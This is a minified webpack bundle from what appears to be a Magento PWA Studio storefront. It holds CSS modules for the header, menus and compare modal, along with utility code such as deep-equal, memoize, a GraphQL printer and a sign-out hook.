.whatsAppIcon-whats_app_icon-zbQ {\n        bottom: 157px;\n    }\n\n    .whatsAppIcon-whats_app_icon-zbQ.whatsAppIcon-cart_page-eGx {\n        bottom: 96px;\n        display: none;\n    }\n}",""]),t.locals={whats_app_icon:"whatsAppIcon-whats_app_icon-zbQ",cart_page:"whatsAppIcon-cart_page-eGx"}},bmMU:function(e,t){var n="undefined"!=typeof Element,r="function"==typeof Map,a="function"==typeof Set,o="function"==typeof ArrayBuffer&&!!ArrayBuffer.isView
e.exports=function isEqual(e,t){try{return function equal(e,t){if(e===t)return!0
if(e&&t&&"object"==typeof e&&"object"==typeof t){if(e.constructor!==t.constructor)return!1
var i,s,c,l
if(Array.isArray(e)){if((i=e.length)!=t.length)return!1
for(s=i;0!=s--;)if(!equal(e[s],t[s]))return!1
return!0}if(r&&e instanceof Map&&t instanceof Map){if(e.size!==t.size)return!1
for(l=e.entries();!(s=l.next()).done;)if(!t.has(s.value[0]))return!1
for(l=e.entries();!(s=l.next()).done;)if(!equal(s.value[1],t.get(s.value[0])))return!1
return!0}if(a&&e instanceof Set&&t instanceof Set){if(e.size!==t.size)return!1
for(l=e.entries();!(s=l.next()).done;)if(!t.has(s.value[0]))return!1
return!0}if(o&&ArrayBuffer.isView(e)&&ArrayBuffer.isView(t)){if((i=e.length)!=t.length)return!1
for(s=i;0!=s--;)if(e[s]!==t[s])return!1
return!0}if(e.constructor===RegExp)return e.source===t.source&&e.flags===t.flags
if(e.valueOf!==Object.prototype.valueOf)return e.valueOf()===t.valueOf()
if(e.toString!==Object.prototype.toString)return e.toString()===t.toString()
if((i=(c=Object.keys(e)).length)!==Object.keys(t).length)return!1
for(s=i;0!=s--;)if(!Object.prototype.hasOwnProperty.call(t,c[s]))return!1
if(n&&e instanceof Element)return!1
for(s=i;0!=s--;)if(("_owner"!==c[s]&&"__v"!==c[s]&&"__o"!==c[s]||!e.$$typeof)&&!equal(e[c[s]],t[c[s]]))return!1
return!0}return e!=e&&t!=t}(e,t)}catch(e){if((e.message||"").match(/stack|recursion/i))return!1
throw e}}},cDAW:function(e,t,n){(t=e.exports=n("JPst")(!1)).i(n("Vfvs"),""),t.push([e.i,".trigger-root-2i9 {\n}\n",""]),t.locals={root:"trigger-root-2i9 "+n("Vfvs").locals.root}},cDEq:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".section-root-iPR {\n    border-bottom: 2px solid rgb(var(--venia-global-color-gray-400));\n}\n\n.section-root-iPR:last-of-type {\n    border-bottom-width: 0;\n}\n\n.section-contents_container-2Cb {\n    padding: 0 1.5rem 1.5rem;\n}\n\n.section-contents_container-2Cb:empty {\n    display: none;\n}\n\n.section-contents_container_closed-AEL {\n    display: none;\n}\n\n.section-title-2es {\n    font-size: var(--venia-global-fontSize-300);\n}\n\n.section-title_container-1Bu {\n    cursor: pointer;\n    display: block;\n    width: 100%;\n    margin: 0;\n}\n\n.section-title_wrapper-BYo {\n    align-items: center;\n    display: grid;\n    gap: 1.5rem;\n    grid-auto-flow: column;\n    grid-template-columns: 1fr;\n    height: 4.5rem;\n    justify-items: start;\n    padding: 0 1.5rem;\n}\n",""]),t.locals={root:"section-root-iPR",contents_container:"section-contents_container-2Cb",contents_container_closed:"section-contents_container_closed-AEL section-contents_container-2Cb",title:"section-title-2es",title_container:"section-title_container-1Bu",title_wrapper:"section-title_wrapper-BYo"}},cDf5:function(e,t){function _typeof2(e){return(_typeof2="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function _typeof2(e){return typeof e}:function _typeof2(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function _typeof(t){return"function"==typeof Symbol&&"symbol"===_typeof2(Symbol.iterator)?e.exports=_typeof=function _typeof(e){return _typeof2(e)}:e.exports=_typeof=function _typeof(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":_typeof2(e)},_typeof(t)}e.exports=_typeof},cmTm:function(e,t,n){"use strict"
function memoize(e,t){var n=t&&t.cache?t.cache:a,o=t&&t.serializer?t.serializer:r
return(t&&t.strategy?t.strategy:strategyDefault)(e,{cache:n,serializer:o})}function monadic(e,t,n,r){var a=function isPrimitive(e){return null==e||"number"==typeof e||"boolean"==typeof e}(r)?r:n(r),o=t.get(a)
return void 0===o&&(o=e.call(this,r),t.set(a,o)),o}function variadic(e,t,n){var r=Array.prototype.slice.call(arguments,3),a=n(r),o=t.get(a)
return void 0===o&&(o=e.apply(this,r),t.set(a,o)),o}function assemble(e,t,n,r,a){return n.bind(t,e,r,a)}function strategyDefault(e,t){return assemble(e,this,1===e.length?monadic:variadic,t.cache.create(),t.serializer)}n.d(t,"a",function(){return memoize}),n.d(t,"b",function(){return o})
var r=function(){return JSON.stringify(arguments)}
function ObjectWithoutPrototypeCache(){this.cache=Object.create(null)}ObjectWithoutPrototypeCache.prototype.get=function(e){return this.cache[e]},ObjectWithoutPrototypeCache.prototype.set=function(e,t){this.cache[e]=t}
var a={create:function create(){return new ObjectWithoutPrototypeCache}},o={variadic:function strategyVariadic(e,t){return assemble(e,this,variadic,t.cache.create(),t.serializer)},monadic:function strategyMonadic(e,t){return assemble(e,this,monadic,t.cache.create(),t.serializer)}}},dDsW:function(e,t,n){"use strict"
n.d(t,"a",function(){return useIntl})
var r=n("q1tI"),a=n("2OET"),o=n("N3fz")
function useIntl(){var e=r.useContext(a.a)
return Object(o.c)(e),e}},dI71:function(e,t,n){"use strict"
function _inheritsLoose(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e.__proto__=t}n.d(t,"a",function(){return _inheritsLoose})},dQau:function(e,t,n){"use strict"
n.d(t,"a",function(){return print})
var r=n("L2ys"),a=n("BLR7")
function print(e){return Object(r.b)(e,{leave:o})}var o={Name:function Name(e){return e.value},Variable:function Variable(e){return"$"+e.name},Document:function Document(e){return join(e.definitions,"\n\n")+"\n"},OperationDefinition:function OperationDefinition(e){var t=e.operation,n=e.name,r=wrap("(",join(e.variableDefinitions,", "),")"),a=join(e.directives," "),o=e.selectionSet
return n||a||r||"query"!==t?join([t,join([n,r]),a,o]," "):o},VariableDefinition:function VariableDefinition(e){var t=e.variable,n=e.type,r=e.defaultValue,a=e.directives
return t+": "+n+wrap(" = ",r)+wrap(" ",join(a," "))},SelectionSet:function SelectionSet(e){return block(e.selections)},Field:function Field(e){var t=e.alias,n=e.name,r=e.arguments,a=e.directives,o=e.selectionSet
return join([wrap("",t,": ")+n+wrap("(",join(r,", "),")"),join(a," "),o]," ")},Argument:function Argument(e){return e.name+": "+e.value},FragmentSpread:function FragmentSpread(e){return"..."+e.name+wrap(" ",join(e.directives," "))},InlineFragment:function InlineFragment(e){var t=e.typeCondition,n=e.directives,r=e.selectionSet
return join(["...",wrap("on ",t),join(n," "),r]," ")},FragmentDefinition:function FragmentDefinition(e){var t=e.name,n=e.typeCondition,r=e.variableDefinitions,a=e.directives,o=e.selectionSet
return"fragment ".concat(t).concat(wrap("(",join(r,", "),")")," ")+"on ".concat(n," ").concat(wrap("",join(a," ")," "))+o},IntValue:function IntValue(e){return e.value},FloatValue:function FloatValue(e){return e.value},StringValue:function StringValue(e,t){var n=e.value
return e.block?Object(a.c)(n,"description"===t?"":"  "):JSON.stringify(n)},BooleanValue:function BooleanValue(e){return e.value?"true":"false"},NullValue:function NullValue(){return"null"},EnumValue:function EnumValue(e){return e.value},ListValue:function ListValue(e){return"["+join(e.values,", ")+"]"},ObjectValue:function ObjectValue(e){return"{"+join(e.fields,", ")+"}"},ObjectField:function ObjectField(e){return e.name+": "+e.value},Directive:function Directive(e){return"@"+e.name+wrap("(",join(e.arguments,", "),")")},NamedType:function NamedType(e){return e.name},ListType:function ListType(e){return"["+e.type+"]"},NonNullType:function NonNullType(e){return e.type+"!"},SchemaDefinition:addDescription(function(e){var t=e.directives,n=e.operationTypes
return join(["schema",join(t," "),block(n)]," ")}),OperationTypeDefinition:function OperationTypeDefinition(e){return e.operation+": "+e.type},ScalarTypeDefinition:addDescription(function(e){return join(["scalar",e.name,join(e.directives," ")]," ")}),ObjectTypeDefinition:addDescription(function(e){var t=e.name,n=e.interfaces,r=e.directives,a=e.fields
return join(["type",t,wrap("implements ",join(n," & ")),join(r," "),block(a)]," ")}),FieldDefinition:addDescription(function(e){var t=e.name,n=e.arguments,r=e.type,a=e.directives
return t+(hasMultilineItems(n)?wrap("(\n",indent(join(n,"\n")),"\n)"):wrap("(",join(n,", "),")"))+": "+r+wrap(" ",join(a," "))}),InputValueDefinition:addDescription(function(e){var t=e.name,n=e.type,r=e.defaultValue,a=e.directives
return join([t+": "+n,wrap("= ",r),join(a," ")]," ")}),InterfaceTypeDefinition:addDescription(function(e){var t=e.name,n=e.interfaces,r=e.directives,a=e.fields
return join(["interface",t,wrap("implements ",join(n," & ")),join(r," "),block(a)]," ")}),UnionTypeDefinition:addDescription(function(e){var t=e.name,n=e.directives,r=e.types
return join(["union",t,join(n," "),r&&0!==r.length?"= "+join(r," | "):""]," ")}),EnumTypeDefinition:addDescription(function(e){var t=e.name,n=e.directives,r=e.values
return join(["enum",t,join(n," "),block(r)]," ")}),EnumValueDefinition:addDescription(function(e){return join([e.name,join(e.directives," ")]," ")}),InputObjectTypeDefinition:addDescription(function(e){var t=e.name,n=e.directives,r=e.fields
return join(["input",t,join(n," "),block(r)]," ")}),DirectiveDefinition:addDescription(function(e){var t=e.name,n=e.arguments,r=e.repeatable,a=e.locations
return"directive @"+t+(hasMultilineItems(n)?wrap("(\n",indent(join(n,"\n")),"\n)"):wrap("(",join(n,", "),")"))+(r?" repeatable":"")+" on "+join(a," | ")}),SchemaExtension:function SchemaExtension(e){var t=e.directives,n=e.operationTypes
return join(["extend schema",join(t," "),block(n)]," ")},ScalarTypeExtension:function ScalarTypeExtension(e){return join(["extend scalar",e.name,join(e.directives," ")]," ")},ObjectTypeExtension:function ObjectTypeExtension(e){var t=e.name,n=e.interfaces,r=e.directives,a=e.fields
return join(["extend type",t,wrap("implements ",join(n," & ")),join(r," "),block(a)]," ")},InterfaceTypeExtension:function InterfaceTypeExtension(e){var t=e.name,n=e.interfaces,r=e.directives,a=e.fields
return join(["extend interface",t,wrap("implements ",join(n," & ")),join(r," "),block(a)]," ")},UnionTypeExtension:function UnionTypeExtension(e){var t=e.name,n=e.directives,r=e.types
return join(["extend union",t,join(n," "),r&&0!==r.length?"= "+join(r," | "):""]," ")},EnumTypeExtension:function EnumTypeExtension(e){var t=e.name,n=e.directives,r=e.values
return join(["extend enum",t,join(n," "),block(r)]," ")},InputObjectTypeExtension:function InputObjectTypeExtension(e){var t=e.name,n=e.directives,r=e.fields
return join(["extend input",t,join(n," "),block(r)]," ")}}
function addDescription(e){return function(t){return join([t.description,e(t)],"\n")}}function join(e){var t,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:""
return null!==(t=null==e?void 0:e.filter(function(e){return e}).join(n))&&void 0!==t?t:""}function block(e){return e&&0!==e.length?"{\n"+indent(join(e,"\n"))+"\n}":""}function wrap(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:""
return t?e+t+n:""}function indent(e){return e&&"  "+e.replace(/\n/g,"\n  ")}function isMultiline(e){return-1!==e.indexOf("\n")}function hasMultilineItems(e){return e&&e.some(isMultiline)}},daEC:function(e,t,n){"use strict"
n.d(t,"a",function(){return m})
var r,a=n("VkAN"),o=n.n(a),i=n("o0o1"),s=n.n(i),c=n("yXPU"),l=n.n(c),u=n("J4zp"),p=n.n(u),d=n("q1tI"),f=n("VX74"),h=n("Ty5D"),g=n("3k5P"),m=function useSignout(){var e=Object(g.b)(),t=p()(e,2)[1].signOut,n=Object(f.useMutation)(v),r=p()(n,1)[0],a=Object(h.g)()
return{handleSignOut:Object(d.useCallback)(l()(s.a.mark(function _callee(){return s.a.wrap(function _callee$(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,t({revokeToken:r})
case 2:a.go(0)
case 3:case"end":return e.stop()}},_callee)})),[a,r,t])}},v=Object(f.gql)(r||(r=o()(["\n    mutation SignOutFromModal {\n        revokeCustomerToken {\n            result\n        }\n    }\n"])))},dpcB:function(e,t,n){"use strict"
t.__esModule=!0
var r=n("ndtf")
t.default=r.default},dxnO:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".footerSectionOneMobile-footerMobileWrapper-1Aw{\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n    margin-bottom: 20px;\n    padding-bottom: 30px;\n    border-bottom: 1px solid #F8F8F8;\n}",""]),t.locals={footerMobileWrapper:"footerSectionOneMobile-footerMobileWrapper-1Aw"}},e1lr:function(e,t,n){(t=e.exports=n("JPst")(!1)).i(n("Wwwa"),""),t.push([e.i,".header-root-2P7 {\n    background-color: #fff;\n    z-index: 99;\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    box-shadow: 0px 2px 4px rgba(172, 172, 172, 0.21);\n}\n\n.header-switchersContainer-pY1 {\n    display: none;\n}\n\n.header-open-1Mb {\n}\n\n.header-closed-a_N {\n}\n.header-displayNone-Pxc{\n    display: none;\n}\n\n.header-toolbar-gsU {\n    width: 100vw;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    background-color: #fff;\n    box-shadow: 0 0 1px rgba(0, 0, 0, 0.25);\n    padding: 8px 0px;\n    position: fixed;\n    z-index: 99;\n}\n.header-icon-ftW{\n    width: 35px;\n    height: 35px;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n}\n\n.header-toolbarInner-3jP{\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n    padding: 0px;\n    align-items: center;\n}\n\n@media (min-width: 641px) {\n    .header-switchers-1aF {\n        display: grid;\n        grid-auto-flow: column;\n        grid-auto-columns: max-content;\n        justify-content: flex-end;\n        max-width: var(--venia-global-maxWidth);\n        width: 100%;\n        position: relative;\n        z-index: 11;\n        margin: 0 auto;\n    }\n\n    .header-switchersContainer-pY1 {\n        display: block;\n        width: 100%;\n        background-color: rgb(var(--venia-global-color-gray-100));\n    }\n\n    \n}\n\n.header-logo-1Bk {\n    grid-area: title;\n}\n\n.header-primaryActions-2bB {\n    grid-area: primary;\n    justify-self: start;\n    display: grid;\n    grid-auto-flow: column;\n    align-items: center;\n    margin-left: -8px;\n}\n.rtl .header-primaryActions-2bB {\n    margin-left: 0;\n    margin-right: -8px;\n}\n\n.header-secondaryActions-1if {\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n    flex: 1;\n    justify-content: space-between;\n}\n\n.header-logoContainer-2LE {\n    display: inline-block;\n    position: relative;\n    width: max-content;\n}\n\n.header-searchFallback-3bF {\n    display: flex;\n    justify-content: center;\n    margin-bottom: 0.5rem;\n    padding: 0 1rem;\n}\n.header-search-FRX{\n    width: 30px;\n    height: 30px;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    margin: 0px 8px;\n}\n.header-input-2Ad {\n    max-width: 24rem;\n}\n\n.header-loader-2pg,\n.header-loader-2pg:before,\n.header-loader-2pg:after {\n    --dot-size: 2em;\n    --dot-font-size: 6px;\n    --dot-shadow-offset: calc(-1 * var(--dot-size) + var(--dot-font-size));\n    border-radius: 50%;\n    width: var(--dot-size);\n    height: var(--dot-size);\n    animation: header-pulse-10f 1.8s infinite ease-in-out;\n    animation-fill-mode: both;\n}\n\n.header-loader-2pg {\n    color: rgb(var(--venia-global-color-gray-dark));\n    font-size: var(--dot-font-size);\n    margin: var(--dot-shadow-offset) auto 0;\n    position: relative;\n    transform: translateZ(0);\n    animation-delay: -0.16s;\n}\n\n.header-loader-2pg:before,\n.header-loader-2pg:after {\n    content: '';\n    position: absolute;\n    top: 0;\n}\n\n.header-loader-2pg:before {\n    color: rgb(var(--venia-global-color-gray));\n    left: -3.5em;\n    animation-delay: -0.32s;\n}\n\n.header-loader-2pg:after {\n    color: rgb(var(--venia-global-color-gray-darker));\n    left: 3.5em;\n}\n.header-rightItems-1gO{\n    width: auto;\n    display: flex;\n    flex-wrap: wrap;\n    align-items: center;\n}\n\n\n@keyframes header-pulse-10f {\n    0%,\n    80%,\n    100% {\n        box-shadow: 0 var(--dot-size) 0 -1.3em;\n    }\n    40% {\n        box-shadow: 0 var(--dot-size) 0 0;\n    }\n}\n\n\n\n\n\n\n\n\n.header-headerBottomWrapper-FI9{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    padding: 15px 0px;\n    padding-top: 20px;\n    margin-top: 72px;\n}\n\n.header-headerBottomWrapperInner-UP4{\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n    justify-content: space-between;\n}\n\n\n\n@media (max-width: 1023px) {\n    .header-headerBottomWrapper-FI9{\n        display: none;\n    }\n    .header-rightItems-1gO{\n        margin-left: auto;\n    }\n    .rtl .header-rightItems-1gO{\n        margin-left: 0;\n        margin-right: auto;\n    }\n    .header-toolbar-gsU {\n        box-shadow: none;\n        position: fixed;\n        top: 0;\n        left: 0;\n        right: 0;\n        background-color: #fff;\n        padding: 4px 0px;\n        z-index: 99;\n        min-height: 56px;\n        justify-content: center;\n    }\n    .header-secondaryActions-1if {\n        width: max-content;\n        display: flex;\n        flex-wrap: wrap;\n        position: relative;\n        justify-content: space-between;\n        margin-left: auto;\n        flex: none;\n    }\n    .rtl .header-secondaryActions-1if{\n        margin-left: 0;\n        margin-right: auto;\n    }\n    .header-root-2P7::after{\n        content: '';\n        padding-bottom: 56px;\n    }\n    .header-logoContainer-2LE img{\n        width: 102px;\n        height: 34px;\n    }\n}\n\n\n@media (max-width: 576.98px) {\n    \n    .header-toolbar-gsU {\n        padding: 10px 0px;\n    }\n}\n\n\n/* images classes */\n.header-loaded-3Vt {\n    position: absolute;\n    top: 0;\n    left: 0;\n    visibility: visible;\n    width: 100%;\n    height: 100%;\n    object-fit: contain;\n    object-position: center;\n    transition: 0.6s all ease-in-out;\n    filter: blur(0px);\n}\n\n.header-notLoaded-33c {\n    visibility: hidden;\n\n}\n\n.header-placeholder-30n {\n    background-color: rgb(var(--venia-global-color-gray-100));\n    position: absolute;\n    top: 0;\n    left: 0;\n}\n.header-container-1FF {\n    width: 100%;\n    position: relative;\n    padding-bottom: calc((30 / 30) * 100%);\n}\n.header-container-1FF img {\n    width: 100%;\n    position: absolute;\n    height: 100%;\n    left: 0;\n    top: 0;\n    object-fit: contain;\n    object-position: center;\n}\n/* images classes end */\n.header-smallLogo-34p{\n    width: 30px;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    margin-left: 8px;\n    margin-right: 15px;\n}\n.rtl .header-smallLogo-34p{\n    margin-right: 8px;\n    margin-left: 15px;\n}\n.header-pageTitle-10B{\n    width: 100%;\n    flex: 1;\n    font-size: 15px;\n    line-height: 2;\n    color: #000;\n    font-weight: 600;\n    display: block;\n    white-space: nowrap;\n    overflow: hidden;\n    text-overflow: ellipsis;\n}\n\n@media (min-width: 1024px) {\n    .header-primaryActions-2bB {\n        display: none;\n    }\n    .rtl .header-primaryActions-2bB {\n        display: none;\n    }\n}\n\n@media (min-width: 1200px) {\n    .header-root-2P7 .container {\n        max-width: 1190px;\n        padding-inline-start: 15px;\n        padding-inline-end: 15px;\n    }\n}\n@media (min-width: 1300px) {\n    .header-root-2P7 .container {\n        max-width: 1290px;\n    }\n}\n@media (min-width: 1400px) {\n    .header-root-2P7 .container {\n        max-width: 1390px;\n    }\n}\n@media (min-width: 1600px) {\n    .header-root-2P7 .container {\n        max-width: 1490px;\n    }\n}",""]),t.locals={root:"header-root-2P7",switchersContainer:"header-switchersContainer-pY1",open:"header-open-1Mb header-root-2P7",closed:"header-closed-a_N header-root-2P7",displayNone:"header-displayNone-Pxc",toolbar:"header-toolbar-gsU",icon:"header-icon-ftW",toolbarInner:"header-toolbarInner-3jP",switchers:"header-switchers-1aF",logo:"header-logo-1Bk",primaryActions:"header-primaryActions-2bB",secondaryActions:"header-secondaryActions-1if",logoContainer:"header-logoContainer-2LE",searchFallback:"header-searchFallback-3bF",search:"header-search-FRX",input:"header-input-2Ad "+n("Wwwa").locals.input,loader:"header-loader-2pg",pulse:"header-pulse-10f",rightItems:"header-rightItems-1gO",headerBottomWrapper:"header-headerBottomWrapper-FI9",headerBottomWrapperInner:"header-headerBottomWrapperInner-UP4",loaded:"header-loaded-3Vt",notLoaded:"header-notLoaded-33c header-loaded-3Vt",placeholder:"header-placeholder-30n",container:"header-container-1FF",smallLogo:"header-smallLogo-34p",pageTitle:"header-pageTitle-10B"}},"esf/":function(e,t,n){"use strict"
var r=n("pVnL"),a=n.n(r),o=n("q1tI"),i=n.n(o),s=n("FVvv"),c=n.n(s),l=n("xpHm")
t.a=function Icomoon(e){var t=a()({},e)
return i.a.createElement(c.a,a()({iconSet:l},t))}},ff9d:function(e,t,n){"use strict"
n.d(t,"a",function(){return s})
var r,a=n("VkAN"),o=n.n(a),i=n("VX74"),s=Object(i.gql)(r||(r=o()(["\n    fragment CartTriggerFragment on Cart {\n        id\n        total_quantity\n    }\n"])))},gSgb:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,"\n\n.more-menuLinks-2AW{\n    width: auto;\n    position: relative;\n}\n\n.more-menuLink-2jz{\n    width: auto;\n    position: relative;\n    font-size: 14px;\n    line-height: 1;\n    color: #2B2B2B;\n    font-weight: 500;\n    padding-right: 16px;\n    cursor: pointer;\n    cursor: pointer;\n    z-index: 1;\n    text-shadow: 0 0 .5px rgba(11, 112, 194, 0);\n    transition: .5s color ease-in-out, .5s text-shadow ease-in-out;\n}\n.more-menuLink-2jz::after{\n    background-image: url(\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='9.101' height='5.611' viewBox='0 0 9.101 5.611'%3E%3Cpath id='Path_30191' data-name='Path 30191' d='M-6783,32l3.49,3.489,3.49-3.489' transform='translate(6784.061 -30.939)' fill='none' stroke='%23000' stroke-linecap='round' stroke-width='1.5'/%3E%3C/svg%3E%0A\");\n    position: absolute;\n    right: 0;\n    top: 0;\n    bottom: 0;\n    height: 6px;\n    width: 9px;\n    content: '';\n    margin: auto;\n    transform: scaleY(1);\n    transition: .4s transform ease-in-out;\n}\n\n\n.more-menuLinks-2AW:hover .more-menuLink-2jz{\n    color: #0B71C2;\n    text-shadow: 0 0 .5px rgb(11, 113, 194);\n}\n.more-menuLinks-2AW:hover .more-menuLink-2jz::after{\n    transform: scaleY(-1);\n    background-image: url(\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='9.101' height='5.611' viewBox='0 0 9.101 5.611'%3E%3Cpath id='Path_30191' data-name='Path 30191' d='M-6783,32l3.49,3.489,3.49-3.489' transform='translate(6784.061 -30.939)' fill='none' stroke='%230b71c2' stroke-linecap='round' stroke-width='1.5'/%3E%3C/svg%3E%0A\");\n}\n\n\n.more-menuMegaMenu-2pH{\n    position: absolute;\n    right: -40%;\n    top: 0;\n    opacity: 0;\n    pointer-events: none;\n    width: max-content;\n    padding-top: 30px;\n    transition: .35s transform ease-in-out, .25s opacity ease-in-out;\n    transform: translateY(10px);\n}\n\n.more-menuLinks-2AW:hover .more-menuMegaMenu-2pH {\n    opacity: 1;\n    transform: translateY(0px);\n    pointer-events: all;\n}\n\n\n\n.more-menuLinkWrapper-3_Q{\n    width: 100%;\n    background-color: #fff;\n    padding: 30px 40px;\n    box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.12)\n}\n\n.more-menuLinkWrapper-3_Q li{\n    width: 100%;\n    position: relative;\n    margin-bottom: 21px;\n    opacity: 0;\n    transition: .6s all ease-in-out;\n    transform: translateY(12px);\n}\n.more-menuLinks-2AW:hover .more-menuMegaMenu-2pH li{\n    opacity: 1;\n    transform: translateY(0px);\n}\n.more-menuLinks-2AW:hover .more-menuMegaMenu-2pH li:nth-child(1){transition-delay: .1s;}\n.more-menuLinks-2AW:hover .more-menuMegaMenu-2pH li:nth-child(2){transition-delay: .12s;}\n.more-menuLinks-2AW:hover .more-menuMegaMenu-2pH li:nth-child(3){transition-delay: .14s;}\n.more-menuLinks-2AW:hover .more-menuMegaMenu-2pH li:nth-child(4){transition-delay: .16s;}\n.more-menuLinks-2AW:hover .more-menuMegaMenu-2pH li:nth-child(5){transition-delay: .18s;}\n.more-menuLinks-2AW:hover .more-menuMegaMenu-2pH li:nth-child(6){transition-delay: .2s;}\n.more-menuLinks-2AW:hover .more-menuMegaMenu-2pH li:nth-child(7){transition-delay: .22s;}\n.more-menuLinks-2AW:hover .more-menuMegaMenu-2pH li:nth-child(8){transition-delay: .24s;}\n.more-menuLinks-2AW:hover .more-menuMegaMenu-2pH li:nth-child(9){transition-delay: .26s;}\n.more-menuLinks-2AW:hover .more-menuMegaMenu-2pH li:nth-child(10){transition-delay: .28s;}\n.more-menuLinks-2AW:hover .more-menuMegaMenu-2pH li:nth-child(11){transition-delay: .30s;}\n.more-menuLinks-2AW:hover .more-menuMegaMenu-2pH li:nth-child(12){transition-delay: .32s;}\n.more-menuLinks-2AW:hover .more-menuMegaMenu-2pH li:nth-child(13){transition-delay: .34s;}\n.more-menuLinks-2AW:hover .more-menuMegaMenu-2pH li:nth-child(14){transition-delay: .36s;}\n.more-menuLinks-2AW:hover .more-menuMegaMenu-2pH li:nth-child(15){transition-delay: .38s;}\n.more-menuLinks-2AW:hover .more-menuMegaMenu-2pH li:nth-child(16){transition-delay: .40s;}\n\n\n.more-menuLinkWrapper-3_Q li:last-child{\n    margin-bottom: 0;\n}\n\n\n.more-menuLinkWrapper-3_Q li a{\n    width: 100%;\n    position: relative;\n    font-size: 14px;\n    line-height: 1;\n    color: #2B2B2B;\n    font-weight: 600;\n    padding-right: 12px;\n    cursor: pointer;\n    transition: .5s color ease-in-out;\n\n}\n.more-menuLinkWrapper-3_Q li a:hover{\n    color: #0B71C2;\n}\n\n\n\n\n@media (max-width: 1199px) {\n    .more-menuLink-2jz{\n        font-size: 12px;\n    }\n}",""]),t.locals={menuLinks:"more-menuLinks-2AW",menuLink:"more-menuLink-2jz",menuMegaMenu:"more-menuMegaMenu-2pH",menuLinkWrapper:"more-menuLinkWrapper-3_Q"}},hDgs:function(e,t,n){"use strict"
n.d(t,"a",function(){return s})
var r=null,a={},o=1,i=Array,s=i["@wry/context:Slot"]||function(){var e=function(){function Slot(){this.id=["slot",o++,Date.now(),Math.random().toString(36).slice(2)].join(":")}return Slot.prototype.hasValue=function(){for(var e=r;e;e=e.parent)if(this.id in e.slots){var t=e.slots[this.id]
if(t===a)break
return e!==r&&(r.slots[this.id]=t),!0}return r&&(r.slots[this.id]=a),!1},Slot.prototype.getValue=function(){if(this.hasValue())return r.slots[this.id]},Slot.prototype.withValue=function(e,t,n,a){var o,i=((o={__proto__:null})[this.id]=e,o),s=r
r={parent:s,slots:i}
try{return t.apply(a,n)}finally{r=s}},Slot.bind=function(e){var t=r
return function(){var n=r
try{return r=t,e.apply(this,arguments)}finally{r=n}}},Slot.noContext=function(e,t,n){if(!r)return e.apply(n,t)
var a=r
try{return r=null,e.apply(n,t)}finally{r=a}},Slot}()
try{Object.defineProperty(i,"@wry/context:Slot",{value:i["@wry/context:Slot"]=e,enumerable:!1,writable:!1,configurable:!1})}finally{return e}}()
s.bind,s.noContext},hgHJ:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".compareModal-compare_list-1hf{\n    position: fixed;\n    inset-inline-end: 17px;\n    bottom: 40px;\n    z-index: 111;\n    max-width: 600px;\n    min-width: 370px;\n    height: 258px;\n    z-index: 10;\n}\n@media (max-width: 1023px) {\n    .compareModal-compare_list-1hf {\n        inset-inline-end: 1px;\n        bottom: -32px;\n    }\n}\n@media (max-width: 576px) {\n    .compareModal-compare_list-1hf {\n        bottom: 45px;\n    }\n}\n.compareModal-list_data-1Yq{\n    padding:0;\n    opacity: 1;\n    width: max-content;\n    height: max-content;\n    opacity: 0;\n    transition: 0.2s all ease-in-out;\n    pointer-events: none;\n    display: flex;\n    position: relative;\n    z-index: 2;\n    column-gap: 20px;\n    padding-bottom: 10px;\n}\n.compareModal-list_data-1Yq::-webkit-scrollbar {\n    height: 3px;\n}\n.compareModal-list_data-1Yq::-webkit-scrollbar-track {\n    background-color: #EDEDED;\n}\n.compareModal-list_data-1Yq::-webkit-scrollbar-thumb {\n    background-color: #0B71C2;\n}\n.compareModal-list_wrap-63M{\n    /* background: #fff;\n    box-shadow:3px 5px 14px rgba(172, 172, 172, 0.5); */\n    transition: 0.2s all ease-in-out;\n    pointer-events: none;\n    padding: 18px 18px 15px 25px;\n}\n.compareModal-list_wrap-63M.compareModal-open-30L{\n    background: #fff;\n    box-shadow:3px 5px 14px rgba(172, 172, 172, 0.5);\n    border-radius: 4px;\n    pointer-events: all;\n}\n.compareModal-list_data-1Yq.compareModal-open-30L{\n  opacity: 1;\n  pointer-events: all;\n}\n.compareModal-compare_btn-3d_{\n   background: #FD930A;\n   padding: 13px 20px;\n   z-index: 11;\n   font-size: 16px;\n   font-weight: 600;\n   color: #fff;\n   line-height: 1;\n   border-radius: 4px;\n   display: flex;\n   align-items: center;\n   justify-content: center;\n   width: 157px;\n   pointer-events: all;\n}\n\n@media (max-width: 1023px) {\n    .compareModal-compare_btn-3d_ {\n        position: fixed;\n        inset-inline-end: 15px;\n        bottom: 15px;\n        z-index: 111;\n    }\n}\n@media (max-width: 576px) {\n    .compareModal-compare_btn-3d_ {\n        bottom: 90px;\n    }\n}\n\n.compareModal-compare_list_item_wrap-2JG{\n    opacity: 1;\n    background: #fff;\n    display: flex;\n    column-gap: 20px;\n}\n.compareModal-item_cont-2I8{\n    background: #D07500;\n    width: 27px;\n    height: 27px;\n    display: flex;\n    align-items: center;\n    justify-content: center;\n    